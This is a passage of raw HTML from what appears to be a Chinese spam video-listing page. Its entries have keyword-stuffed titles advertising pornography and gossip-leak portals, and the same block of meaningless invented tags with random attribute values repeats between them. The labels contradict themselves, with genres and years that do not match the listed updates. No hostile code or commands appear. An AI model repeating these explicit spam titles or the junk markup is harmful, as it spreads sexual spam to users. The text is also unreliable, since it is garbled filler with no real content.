voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至18集</span></a><div class="WWWW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(205, 94, 131);" href="/vodhtml/jingpinjiujiuxingjiao.html" title="精品久久性交">精品久久性交</a></p><p class="vodlist_sub">暗黑吃瓜官网入口&nbsp;</p></div></li><li class="MYFYFYF vodlist_item num_3"><a style="color: rgb(249, 33, 132);" class="vodlist_thumb lazyload" href="/vodhtml/mitunav88.html" title="蜜臀av88" data-original="https://snzypic.vip/upload/vod/20260114-1/c77a72a4989ae1c47f6ae6e1d84073fd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至09集</span></a><div class="QAJJKahK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(65, 151, 28);" href="/vodhtml/mitunav88.html" title="蜜臀av88">蜜臀av88</a></p><p class="vodlist_sub">奇米影视7777狠狠狠狠影视}&nbsp;</p></div></li><li class="QWQWQWQW vodlist_item num_4"><a style="color: rgb(125, 129, 115);" class="vodlist_thumb lazyload" href="/vodhtml/jipinshaofuliubaijiangshipinzaixianguankan.html" title="极品少妇流白浆视频在线观看" data-original="https://snzypic.vip/upload/vod/20260116-1/17259db486b5349146188cbfe7c341de.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="ZgBkpCpC vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(62, 94, 255);" href="/vodhtml/jipinshaofuliubaijiangshipinzaixianguankan.html" title="极品少妇流白浆视频在线观看">极品少妇流白浆视频在线观看</a></p><p class="vodlist_sub">欧美+中文字幕+国产&nbsp;</p></div></li><li class="UYnxeDeD vodlist_item num_5"><a style="color: rgb(131, 36, 25);" class="vodlist_thumb lazyload" href="/vodhtml/tianmeixinpinguanxuanbumaishuzhi.html" title="天美新品官宣不卖数值" data-original="https://snzypic.vip/upload/vod/20251006-1/26f3524ef9d6a0b69663427b2791e2fa.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至06集</span></a><div class="bCdDAFWK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(203, 58, 254);" href="/vodhtml/tianmeixinpinguanxuanbumaishuzhi.html" title="天美新品官宣不卖数值">天美新品官宣不卖数值</a></p><p class="vodlist_sub">黑料每日大赛在线吃瓜&nbsp;</p></div></li><li class="eeee vodlist_item num_6"><a style="color: rgb(11, 94, 72);" class="vodlist_thumb lazyload" href="/vodhtml/guochannvren18maopianshuizhenduo14.html" title="国产女人18毛片水真多14" data-original="https://snzypic.vip/upload/vod/20260119-1/6b922848d087a9b1dff61a252cb176c8.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至01集</span></a><div class="cQMHNYUv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(116, 148, 108);" href="/vodhtml/guochannvren18maopianshuizhenduo14.html" title="国产女人18毛片水真多14">国产女人18毛片水真多14</a></p><p class="vodlist_sub">亚洲成āv人片在线观看天堂无码&nbsp;</p></div></li><li class="vKhrQKC vodlist_item num_7"><a style="color: rgb(239, 4, 80);" class="vodlist_thumb lazyload" href="/vodhtml/rihanjingpinwumaavzhongwenwumaban.html" title="日韩精品无码av中文无码版" data-original="https://snzypic.vip/upload/vod/20260112-1/e3fc38047c62d6276df7896bd1c4584a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="qeWqeqe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(69, 18, 138);" href="/vodhtml/rihanjingpinwumaavzhongwenwumaban.html" title="日韩精品无码av中文无码版">日韩精品无码av中文无码版</a></p><p class="vodlist_sub">久久综合?V免费观看&nbsp;</p></div></li><li class="qNBZUJAs vodlist_item num_8"><a style="color: rgb(135, 183, 35);" class="vodlist_thumb lazyload" href="/vodhtml/51funchiguawang.html" title="51fun吃瓜网" data-original="https://snzypic.vip/upload/vod/20251003-1/806cd8411c75f971c3733421045c4186.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至76集</span></a><div class="ZWTzQNEy vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(90, 114, 212);" href="/vodhtml/51funchiguawang.html" title="51fun吃瓜网">51fun吃瓜网</a></p><p class="vodlist_sub">黑料不打烊24小时免费吃瓜&nbsp;吃瓜聚集地传送门&nbsp;复制链接浏览器打开&nbsp;</p></div></li><li class="EEEE vodlist_item num_9"><a style="color: rgb(187, 166, 218);" class="vodlist_thumb lazyload" href="/vodhtml/qingqingguochanshipin.html" title="青青国产视频" data-original="https://snzypic.vip/upload/vod/20260110-1/9e8ed286f1c9bd77974b8c49bf238653.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至02集</span></a><div class="RsNvSjNJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(178, 234, 203);" href="/vodhtml/qingqingguochanshipin.html" title="青青国产视频">青青国产视频</a></p><p class="vodlist_sub">久久五月丁香激情综合&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="HyHyHyHy vodlist_item num_10"><a style="color: rgb(135, 86, 57);" class="vodlist_thumb lazyload" href="/vodhtml/911baoliaowangmogushipin.html" title="911爆料网蘑菇视频" data-original="https://snzypic.vip/upload/vod/20260110-1/4604f54390e186a2061bbf911120237b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="JxKkkkk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(47, 59, 58);" href="/vodhtml/911baoliaowangmogushipin.html" title="911爆料网蘑菇视频">911爆料网蘑菇视频</a></p><p class="vodlist_sub">九一果冻制作传媒视频下载&nbsp;</p></div></li><li class="WRtktktk vodlist_item num_11"><a style="color: rgb(160, 153, 127);" class="vodlist_thumb lazyload" href="/vodhtml/911baoliaozaixianguankan.html" title="911爆料在线观看" data-original="https://snzypic.vip/upload/vod/20260117-1/59fefaf9dccf0211898616373a6e9c20.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至01集</span></a><div class="CWAPyFAU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(110, 110, 21);" href="/vodhtml/911baoliaozaixianguankan.html" title="911爆料在线观看">911爆料在线观看</a></p><p class="vodlist_sub">曰批人成在线观看&nbsp;</p></div></li><li class="HwYTBYRm vodlist_item num_12"><a style="color: rgb(202, 152, 252);" class="vodlist_thumb lazyload" href="/vodhtml/mianfeiavchengrenzaixianguankan.html" title="免费av成人在线观看" data-original="https://snzypic.vip/upload/vod/20260108-1/ad5cfa92df3424b62c5d9cac2fdc8d3a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至03集</span></a><div class="gJtRkWuZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(65, 135, 225);" href="/vodhtml/mianfeiavchengrenzaixianguankan.html" title="免费av成人在线观看">免费av成人在线观看</a></p><p class="vodlist_sub">国产精品第二页在线播放&nbsp;</p></div></li></ul></div></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></div><div class="gSEzxtwm pannel"><div class="BvzyzBv pannel_head clearfix"><a style="color: rgb(97, 211, 249);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64b;</i>综艺</h2><a style="color: rgb(29, 44, 196);" class="text_muted pull_left" href="/vodtypehtml/zy.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(164, 154, 137);" href="/vodhtml/jiujiubijiujiubimeimeiganshipin.html" title="久久逼久久逼美美干视频" class="text_muted">久久逼久久逼美美干视频</a><span class="split_line"></span><a style="color: rgb(196, 30, 29);" href="/vodhtml/jiujiuyegangaoqingshipinzaixianbofang.html" title="久久夜干高清视频在线播放" class="text_muted">久久夜干高清视频在线播放</a><span class="split_line"></span><a style="color: rgb(156, 4, 191);" href="/vodhtml/17cwangheiliaobaoliaorukou.html" title="17c网黑料爆料入口" class="text_muted">17c网黑料爆料入口</a></span></div><div class="bYGXgQbV cbox_list"><div class="hZByQAXe cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="eXSkcuZn vodlist_item num_1"><a style="color: rgb(49, 124, 125);" class="vodlist_thumb lazyload" href="/vodhtml/heiliaomeiridasai.html" title="黑料每日大赛" data-original="https://snzypic.vip/upload/vod/20240615-1/28164f983525bfefb90335d585e9aa27.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="dddd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(74, 252, 132);" href="/vodhtml/heiliaomeiridasai.html" title="黑料每日大赛">黑料每日大赛</a></p><p class="vodlist_sub">91中文字字幕乱码&nbsp;</p></div></li><li class="HPHPHPHP vodlist_item num_2"><a style="color: rgb(95, 127, 37);" class="vodlist_thumb lazyload" href="/vodhtml/mianfeibaoliaoheiliao.html" title="免费爆料黑料" data-original="https://snzypic.vip/upload/vod/20240616-1/5a7fb057a828824597b7c493f1f99209.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20260118期</span></a><div class="CYDgzkBb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(108, 82, 197);" href="/vodhtml/mianfeibaoliaoheiliao.html" title="免费爆料黑料">免费爆料黑料</a></p><p class="vodlist_sub">国产又粗又猛又黄又爽又长&nbsp;</p></div></li><li class="eakweaea vodlist_item num_3"><a style="color: rgb(104, 159, 28);" class="vodlist_thumb lazyload" href="/vodhtml/mamadepengyouzhongwenzimu.html" title="妈妈的朋友中文字幕" data-original="https://snzypic.vip/upload/vod/20230909-1/4cfc36f99fede47c5fb4403044aa922e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2018</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="WnSpZzBp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(16, 46, 71);" href="/vodhtml/mamadepengyouzhongwenzimu.html" title="妈妈的朋友中文字幕">妈妈的朋友中文字幕</a></p><p class="vodlist_sub">变态sf黄页免视频在线看&nbsp;</p></div></li><li class="ugjMMXuK vodlist_item num_4"><a style="color: rgb(25, 178, 46);" class="vodlist_thumb lazyload" href="/vodhtml/78chiguaheiliaomianfeishaichu.html" title="78吃瓜黑料免费晒出" data-original="https://snzypic.vip/upload/vod/20230909-1/baffa5bb9c90d81549f9cca003b95686.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2018</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="TGxmWmhU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(14, 214, 34);" href="/vodhtml/78chiguaheiliaomianfeishaichu.html" title="78吃瓜黑料免费晒出">78吃瓜黑料免费晒出</a></p><p class="vodlist_sub">17ccccn&nbsp;</p></div></li><li class="xJBqdEVD vodlist_item num_5"><a style="color: rgb(138, 102, 140);" class="vodlist_thumb lazyload" href="/vodhtml/guoqing1qu.html" title="国清1区" data-original="https://snzypic.vip/upload/vod/20260118-1/8cc94b552a94e82d8c18373a4af51648.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="ZPMSteC vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(38, 203, 112);" href="/vodhtml/guoqing1qu.html" title="国清1区">国清1区</a></p><p class="vodlist_sub">吃瓜在线每日大赛每日更新&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="ppzYMGNe vodlist_item num_6"><a style="color: rgb(252, 234, 101);" class="vodlist_thumb lazyload" href="/vodhtml/fuzhousangnayeluntan.html" title="福州桑拿夜论坛" data-original="https://snzypic.vip/upload/vod/20240615-1/35b9557cc3a1842c21f190f2f98abe5d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="YVAvxsAv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(238, 212, 148);" href="/vodhtml/fuzhousangnayeluntan.html" title="福州桑拿夜论坛">福州桑拿夜论坛</a></p><p class="vodlist_sub">高辣肉多细腻文笔好文&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="jaKPmuUJ vodlist_item num_7"><a style="color: rgb(60, 196, 72);" class="vodlist_thumb lazyload" href="/vodhtml/guoqingyiererchanpinmianfei.html" title="国清一二二产品免费" data-original="https://snzypic.vip/upload/vod/20241215-1/317c6f93d2fb6cd2f22e3939b7793b16.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2014</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至56集</span></a><div class="khwkhw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(226, 55, 209);" href="/vodhtml/guoqingyiererchanpinmianfei.html" title="国清一二二产品免费">国清一二二产品免费</a></p><p class="vodlist_sub">海角首页论坛&nbsp;</p></div></li><li class="DpCxRkqX vodlist_item num_8"><a style="color: rgb(229, 149, 0);" class="vodlist_thumb lazyload" href="/vodhtml/zengqi17fenmianfeiguankanchigua.html" title="曾琦17分免费观看吃瓜" data-original="https://snzypic.vip/upload/vod/20230909-1/f151db36d5ae4683121c3015f50aca0d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2010</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="YPzvwtTr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(222, 225, 136);" href="/vodhtml/zengqi17fenmianfeiguankanchigua.html" title="曾琦17分免费观看吃瓜">曾琦17分免费观看吃瓜</a></p><p class="vodlist_sub">吃瓜黑料在线&nbsp;</p></div></li><li class="JcteEtJc vodlist_item num_9"><a style="color: rgb(151, 102, 216);" class="vodlist_thumb lazyload" href="/vodhtml/91chiguabaohuoshipin.html" title="91吃瓜爆火视频" data-original="https://snzypic.vip/upload/vod/20230909-1/2c2f1c108159c85c56438d6ae83df6be.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="HcfGhaJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(86, 237, 191);" href="/vodhtml/91chiguabaohuoshipin.html" title="91吃瓜爆火视频">91吃瓜爆火视频</a></p><p class="vodlist_sub">久久模久久干激情在线看&nbsp;</p></div></li><li class="rxVhVhVh vodlist_item num_10"><a style="color: rgb(224, 89, 73);" class="vodlist_thumb lazyload" href="/vodhtml/17cmianfeiguanwang.html" title="17c免费官网" data-original="https://snzypic.vip/upload/vod/20230909-1/389cb4236143241b7ce785d6ac6316d7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2014</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="UStututu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(38, 83, 27);" href="/vodhtml/17cmianfeiguanwang.html" title="17c免费官网">17c免费官网</a></p><p class="vodlist_sub">亚洲影视一区二区&nbsp;</p></div></li><li class="ewewewe vodlist_item num_11"><a style="color: rgb(1, 190, 92);" class="vodlist_thumb lazyload" href="/vodhtml/chiguaheiliaochuansongmen.html" title="吃瓜黑料传送门" data-original="https://snzypic.vip/upload/vod/20240616-1/079db793d73d10ce3a7a08dc44ccdd92.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260110期</span></a><div class="jhmDmRhZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(168, 165, 175);" href="/vodhtml/chiguaheiliaochuansongmen.html" title="吃瓜黑料传送门">吃瓜黑料传送门</a></p><p class="vodlist_sub">葱油饼er外网照片&nbsp;</p></div></li><li class="WpFdHVvW vodlist_item num_12"><a style="color: rgb(50, 169, 0);" class="vodlist_thumb lazyload" href="/vodhtml/51cgheiliaowang.html" title="51cg黑料网" data-original="https://snzypic.vip/upload/vod/20230909-1/21efd25447ea1ab829f56a2726289d0d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2018</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260116期</span></a><div class="TuVVPHnx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(71, 110, 154);" href="/vodhtml/51cgheiliaowang.html" title="51cg黑料网">51cg黑料网</a></p><p class="vodlist_sub">波多野结衣无码一二三区&nbsp;</p></div></li></ul></div><div class="ubdbdbd cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="zpGAHJAM vodlist_item num_1"><a style="color: rgb(195, 143, 29);" class="vodlist_thumb lazyload" href="/vodhtml/91chiguabaohuoshipin.html" title="91吃瓜爆火视频" data-original="https://snzypic.vip/upload/vod/20230909-1/2c2f1c108159c85c56438d6ae83df6be.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="fvYRdYqA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(214, 2, 83);" href="/vodhtml/91chiguabaohuoshipin.html" title="91吃瓜爆火视频">91吃瓜爆火视频</a></p><p class="vodlist_sub">久久模久久干激情在线看&nbsp;</p></div></li><li class="xxxxxxx vodlist_item num_2"><a style="color: rgb(151, 81, 89);" class="vodlist_thumb lazyload" href="/vodhtml/zengqi17fenmianfeiguankanchigua.html" title="曾琦17分免费观看吃瓜" data-original="https://snzypic.vip/upload/vod/20230909-1/f151db36d5ae4683121c3015f50aca0d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2010</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="ykzbjGQE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(158, 93, 157);" href="/vodhtml/zengqi17fenmianfeiguankanchigua.html" title="曾琦17分免费观看吃瓜">曾琦17分免费观看吃瓜</a></p><p class="vodlist_sub">吃瓜黑料在线&nbsp;</p></div></li><li class="Rajfaj vodlist_item num_3"><a style="color: rgb(36, 211, 22);" class="vodlist_thumb lazyload" href="/vodhtml/guoqingyiererchanpinmianfei.html" title="国清一二二产品免费" data-original="https://snzypic.vip/upload/vod/20241215-1/317c6f93d2fb6cd2f22e3939b7793b16.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2014</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至56集</span></a><div class="VHNANfA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(39, 82, 92);" href="/vodhtml/guoqingyiererchanpinmianfei.html" title="国清一二二产品免费">国清一二二产品免费</a></p><p class="vodlist_sub">海角首页论坛&nbsp;</p></div></li><li class="chBhBhB vodlist_item num_4"><a style="color: rgb(48, 191, 141);" class="vodlist_thumb lazyload" href="/vodhtml/guochan91madoumianfeiguankanjiu.html" title="国产91麻豆免费观看久" data-original="https://snzypic.vip/upload/vod/20230909-1/318f06a43e71013240c305b45674558e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2019</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="cVNemUyb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(68, 238, 85);" href="/vodhtml/guochan91madoumianfeiguankanjiu.html" title="国产91麻豆免费观看久">国产91麻豆免费观看久</a></p><p class="vodlist_sub">在线国内永久在线免费crm&nbsp;</p></div></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="YVxneRcD vodlist_item num_5"><a style="color: rgb(162, 35, 49);" class="vodlist_thumb lazyload" href="/vodhtml/mianfeiguankanavdapian.html" title="免费观看av大片" data-original="https://snzypic.vip/upload/vod/20251225-1/35b169f655849ee0c8f777dee6daf827.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="xgxgxgxg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(22, 132, 25);" href="/vodhtml/mianfeiguankanavdapian.html" title="免费观看av大片">免费观看av大片</a></p><p 